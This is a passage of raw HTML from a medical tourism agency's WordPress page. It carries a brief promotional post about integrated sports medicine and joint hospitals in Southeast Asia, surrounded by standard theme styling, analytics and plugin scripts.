    border-bottom: 1px solid #dadade;
    position: relative;
}
.rtl .page-header h1 {
    padding: 0 !important;
    width: 100%;
    margin: 0;
    text-align: right;
    position: relative;
}
.social{
position: absolute;
    margin-left: 117%;
    margin-top: -24px;
}
.grid-1-2{
padding: 0px 30px;
}
:lang(ar) .social {
    position: absolute;
    margin-right: 105%;
    margin-top: -24px;
}
@media (max-width: 1024px){
.top-nav .grid-1-2{
    padding: 0px 86px;
}
}
@media (max-width: 1024px){
:lang(ar) .top-nav .grid-1-2{
    padding: 0px 41px;
}
}

#top-nav-social a:nth-child(5){
    border: 0px;
}
/*#top-nav-social a:nth-child(5):before{
content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}*/
#top-nav-social a:nth-child(5) span.icon{display:none;}


/*#top-nav-social a:nth-child(6):before{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}
/*#top-nav-social a:nth-child(6) span.icon{display:none;}*/
.fa-line{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;

}
/*
#top-nav-social a:nth-child(5):before {
    content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
    margin: 0 -13px;
}*/
.icon-line:before {
 /* content: "\e900";*/
  color: #00c300;
}
#top-nav-social1 a {    font-size: 30px;
    padding-right: 30px;}

.icl-ar.icl-ar .iclflag {width:8%;}
</style>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.5" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://almurshidimed.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e2e438e09e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://almurshidimed.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.5"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.5" id="burst-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../js/youmax-pro.min.js?ver=49aa12971dec5f32046a93728318b034" id="utbap_lib_js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/jquery.cookie.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-cookie-js"></script>
<script type="text/javascript" id="love-it-js-extra">
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","nonce":"766be976e2","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/love-it.js?ver=49aa12971dec5f32046a93728318b034" id="love-it-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/modernizr.min.js?ver=49aa12971dec5f32046a93728318b034" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://almurshidimed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://almurshidimed.com/wp-json/wp/v2/posts/11381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almurshidimed.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://almurshidimed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmurshidimed.com%2Fthe-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://almurshidimed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmurshidimed.com%2Fthe-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.146.0" />

<meta name="google-site-verification" content="ue7fwWUTgx8mDK8Qppfh6FZhg0ZlxoiuHXDe3QQxgbQ" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8E8Z9ZPEFZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8E8Z9ZPEFZ');
</script>



<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3926477726588217&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.main-footer .gform_wrapper ul li.gfield {
    margin-top: 0px !important;
   
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item a {
    padding: 8px;
}

#footer-sidebars .wpv_icon_link li {
    display: inline-block;
    margin-top: -45px;
    padding-left: 0px;
    padding-right: 49px;
    padding-top: 40px; 
}
#footer-sidebars .wpv_icon_link [data-icon-type="linkedin"] {
    color: #f1f2f5;
}
#footer-sidebars .wpv_icon_link [data-icon-type="twitter"] {
    color: #f8fbfd;
}
#footer-sidebars .wpv_icon_link [data-icon-type="googleplus"] {
    color: #ffff;
}
#footer-sidebars > .row .widget, #footer-sidebars > .row .widget:last-child {
    padding-bottom: 23px !important;
}


.home #rev_slider_2_1_forcefullwidth {
  margin-top: -72px !important;
}



.offer-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
  margin: 20px auto;
  max-width: 1200px;
}

.offer-container .offer {
  position: relative;
  width: calc(33.33% - 70px);
  background-color: #fff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 20px;
  text-align: center;
  transition: all 0.3s ease;
}

.offer-container .offer:hover {
  transform: translateY(-10px);
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.2);
}

.offer-container .offer img {
  display: block;
  margin: 0 auto 10px;
  max-width: 100%;
  height: auto;
  object-fit: cover;
  border-radius: 10px;
}

.offer-container .offer h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  color: #333;
}

.offer-container .offer p {
  margin: 0;
  font-size: 10px;
  line-height: 1.5;
  color: #555;
}

@media only screen and (max-width: 991px) {
 .offer-container .offer {
    width: calc(50% - 20px);
  }
}

@media only screen and (max-width: 767px) {
.offer-container  .offer {
    width: 100%;
  }
}

.offer-container .sep-text.single.centered {
    display: none;
}

a.homepage-blogmore-btn {
    border: 2px solid #3695EB;
    padding: 10px 15px;
    display: block;
    text-align: center;
    max-width: fit-content;
    margin: 0 auto 40px auto;
    border-radius: 5px;
    font-weight: 600;
}

a.homepage-blogmore-btn:hover {
    background: #3695EB;
    color: #fff;
}

.social-sharing {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin: 20px 0;
}

.social-sharing a {
  display: inline-flex;
  margin-right: 5px;
  color: #fff;
  text-decoration: none;
  font-size: 20px;
  line-height: 1;
  width: 40px;
  height: 40px;
  background-color: #333;
  transition: background-color 0.3s ease;
  align-items: center;
  justify-content: center;
}

.social-sharing a:hover {
  background-color: #000 !important; 
}
.social-sharing a {
  background-color: #4267b2; /* Facebook blue */
}
.social-sharing a:nth-child(2) {
  background-color: #1da1f2; /* Twitter blue */
}

.social-sharing a:nth-child(3) {
  background-color: #0077b5; /* LinkedIn blue */
}

.social-sharing a:nth-child(4) {
  background-color: #bd081c; /* Pinterest red */
}

.social-sharing i {
  display: block;
  margin: 0;
  padding: 0;
  text-align: center;
  line-height: inherit;
}

		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-11381 single-format-standard layout-full full pagination-load-more sticky-header-type-normal wpv-not-scrolled has-page-header no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails sticky-header">
	<span id="top"></span>
		<div id="page" class="main-container">

		<div class="fixed-header-box">
	<header class="main-header layout-logo-menu">
			<div id="top-nav-wrapper">
				<nav class="top-nav text-social">
			<div class="limit-wrapper top-nav-inner">
				<div class="row">
					<div class="row">
						<div class="grid-1-2" id="top-nav-text">
	    
    <span class="eng-dt"> For Customer Service: &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#ffffff;"></span> &nbsp;<strong>+ 971 503318787 </strong></span>
    
</div><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous">
<div class="grid-1-2" id="top-nav-social">
<span>
    
    <span style="margin: 100px;"><a href="https://almurshidimed.com/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/En.png" alt="English Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	<a href="https://almurshidimed.com/arabic/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/sa.png" alt="Arabic Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	</span>
	<span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا : </span></span>									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class="icon shortcode theme " style=""></span></a>												<a href="https://twitter.com/almurshidimed" target="_blank"><span class="icon shortcode  " style=""></span></a><a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class="icon shortcode  " style=""></span></a>	
	<a href="tel:+66822004040" rel="nofollow" target="_blank" title=""><i class="fab fa-whatsapp"></i>
		<!--span class="icon before theme" data-icon-type="theme-call-end"></span--><span class="content"></span></a>
<a href="https://line.me/en/?almurshidimed" rel="nofollow" target="_blank" title=""><i class="fab fa-line"></i>
<span class="icon-line"></span>
<!--span class="icon before " data-icon-type="bubble"></span--><span class="content"></span></a>		</div>
<div class="grid-1-2" id="top-nav-social" style="display:none">
			<span><span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا  : </span></span>
									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class='icon shortcode theme ' style=''>&#57387;</span></a>
												<a href="https://twitter.com/almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58159;</span></a>
																																					<a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class='icon shortcode  ' style=''>&#58158;</span></a>
												<a href="tel:++971503318787" target="_blank"><span class='icon shortcode  ' style=''>&#58165;</span></a>
												<a href="https://line.me/en/?almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58167;</span></a>
					</div>					</div>
				</div>
			</div>
		</nav>
			</div>
		<div class="limit-wrapper">
	<div class="header-contents header-content-wrapper">
		<div class="first-row">
			<div class="logo-wrapper">
	<a href="#" id="mp-menu-trigger" class="icon-b" data-icon="&#57801;">Open/Close Menu</a>
		<a href="https://almurshidimed.com" title="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="logo " style="min-width:100.5px">			<img src="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png" alt="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="normal-logo" height="60.5" style="padding: 7.25px 0; max-height: 60.5px;"/>
			</a>
		<div class="mobile-logo-additions">
							<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>
			</div>
</div>

		</div>

		<div class="second-row has-search">
			<div id="menus">
				<nav id="main-menu">
		<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-header-container"><ul id="menu-main-header" class="menu"><li id="menu-item-8250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8250"><a href="https://almurshidimed.com/"><span>Home</span></a></li>
<li id="menu-item-8252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://almurshidimed.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8249"><a href="https://almurshidimed.com/medical-services/"><span>Medical Services</span></a>
<div class='sub-menu-wrapper'><ul class="sub-menu">
	<li id="menu-item-8247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8247"><a href="https://almurshidimed.com/cosmetic-surgery/"><span>Cosmetic Surgery</span></a></li>
	<li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://almurshidimed.com/non-surgical/"><span>Non-Surgical</span></a></li>
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://almurshidimed.com/dental-treatment/"><span>Dental Treatment</span></a></li>
	<li id="menu-item-8243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8243"><a href="https://almurshidimed.com/medical-treatments/"><span>Medical Treatments</span></a></li>
	<li id="menu-item-8530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8530"><a href="https://almurshidimed.com/stem-cells/"><span>Stem Cells</span></a></li>
</ul></div>
</li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975"><a href="https://almurshidimed.com/blogs/"><span>News</span></a></li>
<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://almurshidimed.com/contact-us/"><span>Contact US</span></a></li>
</ul></div></nav>			</div>
		</div>

		
					<div class="search-wrapper">
				
<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>			</div>
		
			</div>
</div>	</header>

	</div><!-- / .fixed-header-box -->
<div class="shadow-bottom"></div>
		
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
								<div id="main-content">
					<div id="sub-header" class="layout-full has-background">
	<div class="meta-header" style="">
		<div class="limit-wrapper">
			<div class="meta-header-inside">
				<header class="page-header has-buttons">
				<div class="page-header-content">
											<h1 style="">
							<span class="title" itemprop="headline">The Leading Integrated Sports Medicine and Joint Hospitals in Southeast Asia</span>
													</h1>
										<span class="post-siblings">
	<a href="https://almurshidimed.com/worry-no-more-in-thailands-geriatric-hospitals-with-holistic-care/" rel="prev"><span class="icon theme">&#58893;</span></a>
	
	<a href="https://almurshidimed.com/the-modern-and-technologically-advanced-hospitals-in-thailand-for-ear-nose-and-throat-disease/" rel="next"><span class="icon theme">&#58892;</span></a></span>				</div>
			</header>			</div>
		</div>
	</div>
</div>					<!-- #main (do not remove this comment) -->
					<div id="main" role="main" class="wpv-main layout-full">
												<div class="limit-wrapper">


	<div class="row page-wrapper">
		
		<article class="single-post-wrapper full post-11381 post type-post status-publish format-standard has-post-thumbnail hentry category-medical-services tag-arthroscopic-surgery-and-rehabilitation tag-hip-knee-replacement-center tag-integrated-sports-medicine-and-joint-hospitals tag-joint-preservation tag-knee-and-hip-replacement tag-orthopedics tag-patellofemoral-clinic tag-performance-sports-medicine tag-shoulder-clinic tag-sports-medicine-injuries tag-womens-sports-medicine">
						<div class="page-content loop-wrapper clearfix full">
				<div class="post-article has-image-wrapper single">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/" /><meta itemprop="datePublished" content="2021-09-25" /><meta itemprop="dateModified" content="2021-09-25" /><meta itemprop="headline" content="The Leading Integrated Sports Medicine and Joint Hospitals in Southeast Asia" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi/" /><meta itemprop="name" content="Almurshidi Medical Agency" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center.jpg" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="800" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fthe-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia%2F&title=The+Leading+Integrated+Sports+Medicine+and+Joint+Hospitals+in+Southeast+Asia" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fthe-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia%2F&text=The+Leading+Integrated+Sports+Medicine+and+Joint+Hospitals+in+Southeast+Asia" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fthe-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fthe-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2021%2F09%2FSports-Medicine-Joint-Center.jpg&description=The+Leading+Integrated+Sports+Medicine+and+Joint+Hospitals+in+Southeast+Asia" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/" title="The Leading Integrated Sports Medicine and Joint Hospitals in Southeast Asia" class="entry-title">The Leading Integrated Sports Medicine and Joint Hospitals in Southeast Asia</a>
				</h3>
			</div>
		</header>
	<div class="post-content-outer single-post">

			<div class="meta-top clearfix">
										<span class="post-date" itemprop="datePublished">September 25, 2021 </span>
								</div>
	
			<div class="post-media">
			<div class='media-inner'>
				<img width="1140" height="760" src="https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center-1140x760.jpg" class="attachment-single-post size-single-post wp-post-image" alt="Sports Medicine &amp; Joint Center" decoding="async" fetchpriority="high" srcset="https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center-1140x760.jpg 1140w, https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center-300x200.jpg 300w, https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center-1024x683.jpg 1024w, https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center-768x512.jpg 768w, https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center-555x370.jpg 555w, https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center-360x240.jpg 360w, https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center-262x175.jpg 262w, https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center.jpg 1200w" sizes="(max-width: 1140px) 100vw, 1140px" />			</div>
		</div>
	
	<div class="post-content the-content">
	
<p>Integrated Sports Medicine and Joint Center specializes in prevention, diagnosis and treatment, surgical for musculoskeletal problems that affect every age group.   Specialist teams offer minimally invasive treatment using state-of-the-art technology.</p>



<p>Comprehensive holistic joint care are offered with teams of specialists in a wide range of fields, including </p>



<ul class="wp-block-list"><li>orthopedics, </li><li><a href="https://almurshidimed.com/best-knee-joint-replacement-surgery-cost/">knee and hip replacement,</a> </li><li><a href="https://almurshidimed.com/best-arthroscopic-surgery-in-thailand/">arthroscopic surgery</a> and rehabilitation</li></ul>



<p>The hospitals partnered with <a href="https://almurshidimed.com/">Almurshidi Medical Agency</a> offers assistance to:</p>



<ul class="wp-block-list"><li>Patients suffering from sports injuries</li><li>Trauma or a degenerative condition</li></ul>



<p>The hospitals also serves patients of all age groups and specializes in three main areas:</p>



<ol class="wp-block-list"><li>Sports Medicine Injuries</li><li>Joint Preservation </li><li>Hip &amp; Knee Replacement Center </li><li>Others (Shoulder Clinic, Patellofemoral Clinic, Women’s Sports Medicine, Performance Sports Medicine)</li></ol>



<p>For more information and inquiries, please contact us:</p>



<p><strong><span class="has-inline-color has-vivid-red-color">Call                   : +66822004040</span></strong></p>



<p>Whatsapp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :&nbsp;<a href="https://wa.me/66822004040">https://wa.me/66822004040</a></p>
</div>
			<div class="meta-bottom clearfix">
			<div><span class="icon">&#57451;</span><span class="visuallyhidden">Category</span><a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a></div>
			<div class="the-tags"><span class="icon">&#57461;</span><span class="visuallyhidden">Tags</span><a href="https://almurshidimed.com/tag/arthroscopic-surgery-and-rehabilitation/" rel="tag">arthroscopic surgery and rehabilitation</a>, <a href="https://almurshidimed.com/tag/hip-knee-replacement-center/" rel="tag">Hip &amp; Knee Replacement Center</a>, <a href="https://almurshidimed.com/tag/integrated-sports-medicine-and-joint-hospitals/" rel="tag">Integrated Sports Medicine and Joint Hospitals</a>, <a href="https://almurshidimed.com/tag/joint-preservation/" rel="tag">Joint Preservation</a>, <a href="https://almurshidimed.com/tag/knee-and-hip-replacement/" rel="tag">knee and hip replacement</a>, <a href="https://almurshidimed.com/tag/orthopedics/" rel="tag">orthopedics</a>, <a href="https://almurshidimed.com/tag/patellofemoral-clinic/" rel="tag">Patellofemoral Clinic</a>, <a href="https://almurshidimed.com/tag/performance-sports-medicine/" rel="tag">Performance Sports Medicine</a>, <a href="https://almurshidimed.com/tag/shoulder-clinic/" rel="tag">Shoulder Clinic</a>, <a href="https://almurshidimed.com/tag/sports-medicine-injuries/" rel="tag">Sports Medicine Injuries</a>, <a href="https://almurshidimed.com/tag/womens-sports-medicine/" rel="tag">Women’s Sports Medicine</a></div>		</div>
	
	
</div>	</div>
</div>				<div class="clearboth">
					
				</div>
			</div>
		</article>

		
								<div class="clearfix related-posts">
				<div class="grid-1-1">
					<h2 class="related-content-title">Related Stories</h2>					<div class="scrollable-wrapper">
	<div class="loop-wrapper clearfix news scroll-x">
		<ul class="clearfix" data-columns="4">
								<li class="page-content post-head list-item post-13692 post type-post status-publish format-standard has-post-thumbnail hentry category-aging category-anti-age category-anti-aging category-barcelona category-cataract-treatments category-china category-cosmetic-surgery category-egypt category-georgia category-germany category-hospitals category-india category-iran category-ivf category-kidney-transplant category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-ozone-therapy category-russia category-serbia category-skin category-spain category-stem-cells category-thailand category-treatment category-turkey category-turkey-india category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-book-the-best-consultants tag-cancer tag-cancer-care tag-cosmetic-surgery tag-doctor tag-health-and-wellness tag-health-care tag-health-first tag-health-journey tag-healthcare tag-healthcare-excellence tag-healthy-living tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-patient-care tag-thailand tag-treatment tag-turkey tag-uae" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/how-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly/" /><meta itemprop="datePublished" content="2026-01-16" /><meta itemprop="dateModified" content="2026-01-16" /><meta itemprop="headline" content="How can I book an appointment with the best doctor at the hospital quickly?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM.jpeg" /><meta itemprop="width" content="600" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fhow-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly%2F&title=How+can+I+book+an+appointment+with+the+best+doctor+at+the+hospital+quickly%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
